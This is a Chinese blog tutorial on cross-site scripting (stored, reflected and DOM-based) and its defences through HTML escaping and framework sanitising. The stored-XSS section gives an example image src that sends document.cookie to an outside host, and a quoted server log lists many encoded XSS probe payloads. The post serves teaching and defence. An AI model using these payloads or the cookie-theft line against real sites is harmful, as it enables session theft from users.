前端---跨站脚本攻击(xss)理解
一 概念
攻击者不直接攻击受害者,而是利用受害者登陆的网站中的漏洞,对受害者进行攻击。
二 危害
由于js本身的限制,并不能直接对用户的电脑造成侵害,但是可以:
1. 获取用户的storage,cookie;
2. 发送任意内容的请求,会造成用户身份信息泄漏;
3. 修改dom结构;恶意脚本能够获取用户敏感信息、监听键盘事件、创建恶意表单、将用户信息提交到另一台服务器;
三 原理
基本就是攻击者利用网站,在用户的浏览器上执行恶意js脚本
四 主要分为三种类型
1. 持久型
2. 反射型
3. 基于dom型
## 持久型

评论/留言/用户资料/昵称等等,可被其他用户访问到的信息,如果直接通过接口提交的评论内容为js脚本,后台直接存入数据库,其他用户通过列表接口获取到这条评论的时候,会直接执行js脚本,或者图片的src设置成`src=http://demo.com?cookie=document.cookie`等等。
![图解xss]
## 反射型
诱导用户点击恶意链接(配合url缩短技术),分享链接,入群链接等等;
## 基于dom型
同样通过url,操作dom节点;
五 办法
**不能信任用户的所有输入**。
1 需要把来自服务端所有需要渲染的数据进行html转义。
[附转义映射表]
http://tool.oschina.net/commons?type=2
处理后,浏览器就会将标签作为文字渲染,而不是标签。
2 好的是现在用的前端框架(angular,react,vue...)一般都会默认做安全字符串处理,如[angular文档所介绍的](https://angular.cn/guide/template-syntax):
五 附
下面是一个疑似阿里云盾扫描的检验网站安全的例子:
[有人试图对我的开发服务器爆破](https://ruby-china.org/topics/30350)
可以看到其中有这么一段记录:
```
Started GET "/providers/1/comments?page=javascript:alert(1987)" for 121.42.0.17 at 2016-06-23 05:20:00 +0800
Started GET "/providers/1/comments?page=javascript%3Aalert%281987%29" for 121.42.0.17 at 2016-06-23 05:20:02 +0800
Started GET "/providers/1/comments?page=javascript%253Aalert%25281987%2529" for 121.42.0.17 at 2016-06-23 05:20:04 +0800
Started GET "/providers/1/comments?page=%27%22/%3E%3Cimg/src/onerror=alert()%3E" for 121.42.0.17 at 2016-06-23 05:20:05 +0800
Started GET "/providers/1/comments?page=%27%22%2f%3E%3Cimg%2fsrc%2fonerror%3Dalert%28%29%3E" for 121.42.0.17 at 2016-06-23 05:20:07 +0800
Started GET "/providers/1/comments?page=%2527%2522%252f%253E%253Cimg%252fsrc%252fonerror%253Dalert%2528%2529%253E" for 121.42.0.17 at 2016-06-23 05:20:08 +0800
Started GET "/providers/1/comments?page=%27%22+onmouseover=alert()+d=%27%22" for 121.42.0.17 at 2016-06-23 05:20:14 +0800
Started GET "/providers/1/comments?page=%27%22%20onmouseover%3Dalert%28%29%20d%3D%27%22" for 121.42.0.17 at 2016-06-23 05:20:15 +0800
Started GET "/providers/1/comments?page=%2527%2522%2520onmouseover%253Dalert%2528%2529%2520d%253D%2527%2522" for 121.42.0.17 at 2016-06-23 05:20:17 +0800
Started GET "/providers/1/comments?page=%27%22/%3E%3C/script%3E%3Cscript%3Ealert()%3C/script%3E" for 121.42.0.17 at 2016-06-23 05:20:20 +0800
Started GET "/providers/1/comments?page=%27%22%2f%3E%3C%2fscript%3E%3Cscript%3Ealert%28%29%3C%2fscript%3E" for 121.42.0.17 at 2016-06-23 05:20:22 +0800
Started GET "/providers/1/comments?page=%2527%2522%252f%253E%253C%252fscript%253E%253Cscript%253Ealert%2528%2529%253C%252fscript%253E" for 121.42.0.17 at 2016-06-23 05:20:25 +0800
Started GET "/providers/1/comments?page=PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" for 121.42.0.17 at 2016-06-23 05:20:34 +0800
Started GET "/providers/1/comments?page=amF2YXNjcmlwdDpwcm9tcHQoMTExKTt4" for 121.42.0.17 at 2016-06-23 05:20:38 +0800
Started GET "/providers/1/'%22+onmouseover=alert()+d='%22" for 121.42.0.17 at 2016-06-23 05:20:49 +0800
Started GET "/providers/1/%27%22%20onmouseover%3Dalert%28%29%20d%3D%27%22" for 121.42.0.17 at 2016-06-23 05:20:50 +0800
Started GET "/providers/1/%2527%2522%2520onmouseover%253Dalert%2528%2529%2520d%253D%2527%2522" for 121.42.0.17 at 2016-06-23 05:20:51 +0800
Started GET "/providers/1/comments/'%22+onmouseover=alert()+d='%22/?page=2" for 121.42.0.17 at 2016-06-23 05:20:52 +0800
Started GET "/providers/1/comments/%27%22%20onmouseover%3Dalert%28%29%20d%3D%27%22/?page=2" for 121.42.0.17 at 2016-06-23 05:20:53 +0800
Started GET "/providers/1/comments/%2527%2522%2520onmouseover%253Dalert%2528%2529%2520d%253D%2527%2522/?page=2" for 121.42.0.17 at 2016-06-23 05:20:55 +0800
Started GET "/providers/1/comments?page=2%27%22%3E%3Ciframe%20onload=alert()%3E" for 121.42.0.59 at 2016-06-23 05:20:57 +0800
Started GET "/providers/1/comments?page=2%27%22%3E%3Cimg%20src=x%20onerror=prompt()%3E" for 121.42.0.57 at 2016-06-23 05:21:03 +0800
Started GET "/providers/1/comments?page=2%27%22%3E%3Csvg%20onload=prompt()%3E" for 121.42.0.56 at 2016-06-23 05:21:05 +0800
Started GET "/providers/1/comments?page=2" for 121.42.0.58 at 2016-06-23 05:21:10 +0800
Started GET "/providers/1/'%22/%3E%3C/script%3E%3Cscript%3Ealert()%3C/script%3E" for 121.42.0.17 at 2016-06-23 05:21:16 +0800
Started GET "/providers/1/%27%22%2f%3E%3C%2fscript%3E%3Cscript%3Ealert%28%29%3C%2fscript%3E" for 121.42.0.17 at 2016-06-23 05:21:21 +0800
Started GET "/providers/1/%2527%2522%252f%253E%253C%252fscript%253E%253Cscript%253Ealert%2528%2529%253C%252fscript%253E" for 121.42.0.17 at 2016-06-23 05:21:26 +0800
Started GET "/providers/1/comments/'%22/%3E%3C/script%3E%3Cscript%3Ealert()%3C/script%3E/?page=2" for 121.42.0.17 at 2016-06-23 05:21:39 +0800
Started GET "/providers/1/comments/%27%22%2f%3E%3C%2fscript%3E%3Cscript%3Ealert%28%29%3C%2fscript%3E/?page=2" for 121.42.0.17 at 2016-06-23 05:21:46 +0800
Started GET "/providers/1/comments/%2527%2522%252f%253E%253C%252fscript%253E%253Cscript%253Ealert%2528%2529%253C%252fscript%253E/?page=2" for 121.42.0.17 at 2016-06-23 05:22:11 +0800
```
这些记录都是对这个站点进行xss检测。
工作1-3年,基础知识,多看书。多跟着别人做项目,学习经验。 工作3-5年,新知识,高级知识,自己独立做项目,总结经验。尝试不同的语言。 工作5-8年,工作职位,要从设计,管理方面要求自己,可以尝试走管理路线(项目经理或cto)。 工作10年及以上, 自己做些项目,产品,尝试为创业做准备。 上大学和不上大学区别很大,上品牌大学和普通大学区别也很大,后天的努力最大。 ---无论它是在遥远的远方,还是在出发的地方、哪里有希望哪里就是我们的方向;终点、只不过是梦想起飞的地方。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号